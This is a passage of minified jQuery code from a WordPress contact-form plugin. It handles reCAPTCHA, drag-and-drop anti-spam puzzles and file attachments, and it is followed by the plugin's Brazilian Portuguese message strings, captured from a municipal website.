id="'+d.options.reCaptchaId+'"></div>';a(c,d.container).append(e);Recaptcha.create(d.options.reCaptchaPublicKey,d.options.reCaptchaId,{theme:d.options.reCaptchaTheme,lang:d.options.reCaptchaLang})}else{a(c,d.container).attr("id",d.options.reCaptchaId).addClass("isRecaptcha")}};b.prototype.renderRecaptcha=function(){var c=this;switch(c.options.reCaptchaTheme){case"clean":case"red":case"white":var d="light";break;case"blackglass":var d="dark";break}c.reCaptchaWidgetId=grecaptcha.render(c.options.reCaptchaId,{sitekey:c.options.reCaptchaPublicKey,theme:d})};b.prototype.initNspmc2Fields=function(){var d=this;if(a(".nspmc2",d.container).length>0){a(".nspmc2",d.container).remove()}if(a(".nspmc",d.container).length>0){a(".nspmc",d.container).remove()}var e=a(d.options.formId,d.container).attr("action");var c=a(".nspmctime",d.container).val();a(".timeField",d.container).load(""+e+"?getNspmc2="+c+"&action=w2_acf_form_front_action",function(g,f,i){if(f=="error"){var h="Verify the attribute action of the form. It seems there is an error";switch(i.status){case 500:h="Verify the CHMOD for The script PHP: "+e+". You must specifie a 644 CHMOD (not 777). Make sure there is no PHP error in the script "+e+"";break;case 404:h="The script PHP: "+e+" is not found - Verify the attribute action of the form. It seems there is an error";break;default:break}d.showDialog("Error: "+i.status+" "+i.statusText+"<br /> "+h+" ","AJAX CALL ERROR",200,300,true,"","",false)}else{setTimeout(function(){d.showSendBtn()},500)}})};b.prototype.initReCaptcha=function(){var c=this;if(c.options.reloadCaptcha){if(c.options.reCaptchaVersion==1){a("#recaptcha_reload",c.container).trigger("click")}else{grecaptcha.reset(c.reCaptchaWidgetId)}}};b.prototype.noSpam=function(){var c=this;c.initNspmc2Fields();a(".outter_drag_drop_nspmc",c.container).fadeOut(500);a(".nspmc_alert",c.container).fadeOut(500);a(".btn_nospam",c.container).fadeOut(500);setTimeout(function(){a(".nspmc_loader",c.container).fadeIn(200)},500)};b.prototype.showSendBtn=function(){var c=this;a(".nspmc_loader",c.container).fadeOut(300);setTimeout(function(){a(".btn_send",c.container).fadeIn(500)},500)};b.prototype.initFormContact=function(){var c=this;a(".attachment_notification",c.container).css("display","none");if(a(".draggable_nspmc",c.container).length>0){a(".draggable_nspmc",c.container).css({left:"0px",top:"0px"})}a(".outter_drag_drop_nspmc",c.container).fadeIn(500);if(c.isTimeOutResponse){clearTimeout(c.timeOutResponse)}a(".responseAjaxContact",c.container).css("display","none");if(c.options.submitAlertType=="slide"){c.isTimeOutResponse=true;a(".responseAjaxContact",c.container).slideToggle(1000);c.submitSuccessCallback();c.timeOutResponse=setTimeout(function(){a(".responseAjaxContact",c.container).slideToggle(1000)},10000)}else{var e=a(".responseAjaxContact",c.container).html();var d=a(".responseAjaxContact",c.container).height();d=120+d;c.showDialog(e,"",d,480,true,"","",false);c.submitSuccessCallback()}a(".loader",c.container).css("display","none");if(c.options.progressBar){a(".w2_progress",c.container).css("display","none")}a(".new_attachment",c.container).remove();a(".nspmc2",c.container).val("0");setTimeout(function(){a(".btn_nospam",c.container).fadeIn(500)},3000);if(a(".container_drag_drop_nspmc",c.container).length==0){a(".btn_send",c.container).fadeIn(500)}c.initAddAttachment();c.initTimeField();if(a(".draggable_2_nspmc",c.container).length>0){c.initDragDropNspmc2()}if(c.options.ayah){a(".container_ayah",c.container).remove();c.initAyahField()}if(a(".w2_disclamer_content",c.container).length){c.initDisclamer()}};b.prototype.submitSuccessCallback=function(){var c=this;if(a(".responseAjaxContact .w2_notification-success",c.container).length>0){if(c.options.resetForm){a("form",c.container)[0].reset()}if(c.options.hideFormAfterSubmit){a("form",c.container).fadeOut(800)}if(c.options.redirectTo!=""){setTimeout(function(){window.location=c.options.redirectTo},c.options.delayRedirect)}if(c.options.submitSuccess!=null){c.options.submitSuccess(c)}}};b.prototype.initAddAttachment=function(){var d=this;var c=0;if(a(".container_file_attachment",d.container).length>0){c=d.options.maxAttachments}multipleAttr="";multipleNameSuffix="";if(a(".container_add_attachments[data-multiple]",d.container).attr("data-multiple")=="true"){multipleAttr="multiple";multipleNameSuffix="[]"}a(".btn_add_attachment",d.container).unbind("click");a(".btn_add_attachment",d.container).bind("click",function(){var e=a(".input_file_attachment",d.container).length;if(e==0){a(".attachment_notification",d.container).fadeIn(500)}var f=d.notifications.maxAtt;var g=d.notifications.inputFile;if(e<c){e++;d.indexAttElt++;if(d.options.customFileInput){a(".container_file_attachment",d.container).append('<div class="new_attachment new_attachment_'+d.indexAttElt+'" style="display:none;"><span target="file_attachment_'+d.indexAttElt+'" class="btn_choose_file btn" ><span class="label_input_cstm">'+g+"</span><input "+multipleAttr+' type="file" name="attachment'+d.indexAttElt+multipleNameSuffix+'" class="input_file_attachment file_attachment_'+d.indexAttElt+' custom_file" /></span><span class="btn_delete_att"></span></div>')}else{a(".container_file_attachment",d.container).append('<div class="new_attachment new_attachment_'+d.indexAttElt+'" style="display:none;"><input type="file" '+multipleAttr+' name="attachment'+d.indexAttElt+multipleNameSuffix+'" class="input_file_attachment file_attachment_'+d.indexAttElt+' no_custom_file" /><span class="btn_delete_att"></span></div>')}a(".new_attachment_"+d.indexAttElt+"",d.container).slideToggle(700);e=a(".input_file_attachment",d.container).length;d.initBtnDeleteAtt();if(d.options.customFileInput){d.fileInputChangeHandler()}}else{if(d.options.maxAttAlertType=="dialog"){d.showDialog(f+" "+c+"","",140,300,true,"","",false)}else{d.showAlertMaxAtt(f+" "+c+"")}}})};b.prototype.createCustomFileInput=function(){var c=this;var d=c.notifications.inputFile;var e=0;a("input.custom_file",c.container).each(function(){var j=a(this).parent();e++;var g=a(this).attr("name");var f="";var k=a(this).attr("id")+"_w2_custom_input_"+e;if(a(this).attr("data-rule-required")=="true"||a(this).hasClass("required")){f='<label for="'+k+'" class="error label_custom_input" style="display:none;" generated="true"></label>'}j.children(".label_text").attr("for",k);a(this).attr("id",k);var h=a(this).detach();var i='<div class="clear"></div><div style="overflow:hidden; width:119px;"><span class="btn_choose_file btn" style="float:none; margin-bottom:2px; margin-top:2px; display:block; overflow:visible; "><span class="label_input_cstm">'+d+'</span></span></div><div class="clear"></div>'+f+"";j.append(i);a(".btn_choose_file",j).prepend(h)});c.fileInputChangeHandler()};b.prototype.showAlertMaxAtt=function(e){var c=this;if(a(".container_alert_max_att .alert_max_att",c.container).length>0){a(".container_alert_max_att .alert_max_att",c.container).remove()}a(".container_alert_max_att",c.container).append('<div class="w2_notification-error alert_max_att" style="display:none"><span class="icon"></span><span class="w2_notification-message">'+e+"</span></div>");var d=a(".container_alert_max_att .alert_max_att",c.container);d.slideToggle(500);setTimeout(function(){d.slideToggle(500)},3000)};b.prototype.initBtnDeleteAtt=function(){var c=this;a(".btn_delete_att",c.container).unbind("click");a(".btn_delete_att",c.container).bind("click",function(){a(this).parent().fadeOut(500);element=a(this);setTimeout(function(){c.removeFieldAtt(element)},500)})};b.prototype.fileInputChangeHandler=function(){var c=this;a(".custom_file",c.container).unbind("change");a(".custom_file",c.container).bind("change",function(){var d=a(this).val();if(a(this).val()==""){d=c.notifications.inputFile}else{d=c.getFileInputName(d)}a(this).parent().children(".label_input_cstm").text(d);c.displayAttachmentNotification(a(this))})};b.prototype.displayAttachmentNotification=function(c){var d=this;if(d.attachedNotification!=""&&typeof d.attachedNotification!="undefined"){c.parent().parent().append('<span class="attached_notification">'+d.attachedNotification+"</span>");a(".attached_notification",c.parent().parent()).fadeIn(500);if(d.options.attachedNotificationDelay>0){setTimeout(function(){a(".attached_notification").fadeOut(500,function(){a(this).remove()})},d.options.attachedNotificationDelay)}}};b.prototype.getFileInputName=function(d){valueArray=d.split("\\");var c=valueArray[valueArray.length-1];if(c.length>10){c=c.substr(0,9)+" ..."}return c};b.prototype.removeFieldAtt=function(d){var c=this;d.parent().remove();if(a(".input_file_attachment",c.container).length==0){a(".attachment_notification",c.container).fadeOut(500)}};b.prototype.initDragDropNspmc=function(){var c=this;a(".draggable_nspmc",c.container).draggable({revert:"invalid",opacity:0.7,cursor:"move",containment:""+c.options.formId+" .container_drag_drop_nspmc",scroll:false,start:function(){},drag:function(){},stop:function(){}});a(".droppable_nspmc",c.container).droppable({hoverClass:"dorppable_hover",over:function(d,e){a(".droppable_nspmc",c.container).addClass("dropped_nspmc")},out:function(d,e){a(".droppable_nspmc",c.container).removeClass("dropped_nspmc")},drop:function(d,e){a(".droppable_nspmc",c.container).removeClass("dropped_nspmc");c.releaseDropped()}})};b.prototype.initDragDropNspmc2=function(){var e=this;var d=Array();var f=0;a(".draggable_2_nspmc",e.container).each(function(){d[f]=a(this).css("background-color");f++});var c=Math.floor(Math.random()*4);var h=d[c];a(".droppable_2_nspmc",e.container).css("background-color",h);var g=c+1;g=".color"+g;a(".draggable_2_nspmc",e.container).draggable({revert:"invalid",opacity:0.7,cursor:"move",containment:""+e.options.formId+" .container_drag_drop_nspmc",scroll:false,start:function(){},drag:function(){},stop:function(){}});a(".droppable_2_nspmc",e.container).droppable({hoverClass:"dorppable_hover",over:function(i,j){},out:function(i,j){},accept:g,drop:function(i,j){e.elementDropped=j.draggable;e.elementDropped.addClass("w2_is_dropped");e.releaseDropped2("color")}})};b.prototype.initDragDropNspmc3=function(){var d=this;var g=Array();var e=0;a(".draggable_3_nspmc",d.container).each(function(){g[e]=a(this).text();e++});var c=Math.floor(Math.random()*4);var f=g[c];a(".droppable_3_nspmc",d.container).text(f);var h=c+1;h=".text"+h;a(".draggable_3_nspmc",d.container).draggable({revert:"invalid",opacity:0.7,cursor:"move",containment:""+d.options.formId+" .container_drag_drop_nspmc",scroll:false,start:function(){},drag:function(){},stop:function(){}});a(".droppable_3_nspmc",d.container).droppable({hoverClass:"dorppable_hover",over:function(i,j){},out:function(i,j){},accept:h,drop:function(i,j){d.elementDropped=j.draggable;d.elementDropped.addClass("w2_is_dropped");d.releaseDropped2("text")}})};b.prototype.initDragDropNspmc4=function(){var e=this;var g=Array();var f=0;a(".draggable_4_nspmc",e.container).each(function(){g[f]=a(this).css("background-color");f++});var c=Math.floor(Math.random()*4);var d=g[c];var h=c+1;a(".droppable_4_nspmc",e.container).css({backgroundColor:d,backgroundImage:"url("+e.options.shapesFolder+"shape_"+h+"_xl.png)"});h=".shape"+h;a(".draggable_4_nspmc",e.container).draggable({revert:"invalid",opacity:0.7,cursor:"move",containment:""+e.options.formId+" .container_drag_drop_nspmc",scroll:false,start:function(){},drag:function(){},stop:function(){}});a(".droppable_4_nspmc",e.container).droppable({hoverClass:"dorppable_hover",over:function(i,j){},out:function(i,j){},accept:h,drop:function(i,j){e.elementDropped=j.draggable;e.elementDropped.addClass("w2_is_dropped");e.releaseDropped2("shape")}})};b.prototype.initDraggablePosition=function(d){var c=this;a("."+d+"1",c.container).css({left:"0px",top:"0px"});a("."+d+"2",c.container).css({left:"20px",top:"0px"});a("."+d+"3",c.container).css({left:"0px",top:"20px"});a("."+d+"4",c.container).css({left:"20px",top:"20px"})};b.prototype.releaseDropped=function(){var c=this;var d="101px";if(a("table .align_right",c.container).length>0){d="101px"}a(".draggable_nspmc",c.container).animate({top:"1px",left:d},500,function(){c.noSpam()})};b.prototype.releaseDropped2=function(d){var c=this;a(".w2_is_dropped",c.container).animate({top:"11px",left:"111px"},500,function(){c.noSpam();setTimeout(function(){c.elementDropped.removeClass("w2_is_dropped");c.initDraggablePosition(d)},800)})}})(jQuery);var onloadRecaptchaCallback=function(){jQuery("div.w2_ajax_contact_form").each(function(){var a=jQuery(this).attr("id");if(jQuery(".isRecaptcha",jQuery(this)).length>0){jQuery("#"+a).w2ContactForm("renderRecaptcha")}})};

--- FILE ---
content_type: application/x-javascript
request_url: https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/languages/js/w2_contact_form/messages_pt-BR.js?ver=6.9
body_size: -306
content:
/*
 * Translated default messages for the jQuery validation plugin.
 * Locale: PTBR
 */
jQuery.extend(jQuery.fn.w2ContactForm.notifications, {
	addAtt: 'Anexar arquivos',
	maxAtt: 'O número máximo de anexos é ',
	inputFile: 'Selecione um arquivo',
	nspmc4: 'Clique sobre a forma igual <br /> à do quadrado à direita e clique e a arraste para ele',
	nspmc3: 'Clique sobre o número igual <br /> ao do quadrado à direita e clique e o arraste para ele',
	nspmc2: 'Clique sobre a cor igual <br /> à do quadrado à direita e clique e a arraste para ele',
	nspmc1: 'Arraste o quadrado com a seta para a área tracejada'
});